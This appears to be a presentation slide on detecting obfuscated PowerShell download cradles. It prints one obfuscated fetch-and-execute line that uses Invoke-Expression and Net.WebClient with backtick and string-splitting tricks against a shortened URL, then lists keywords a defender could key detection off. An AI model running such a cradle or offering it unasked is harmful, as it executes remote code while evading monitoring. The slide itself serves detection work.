 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient)."Down`loadString"( 'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• Download (tick marks??)
 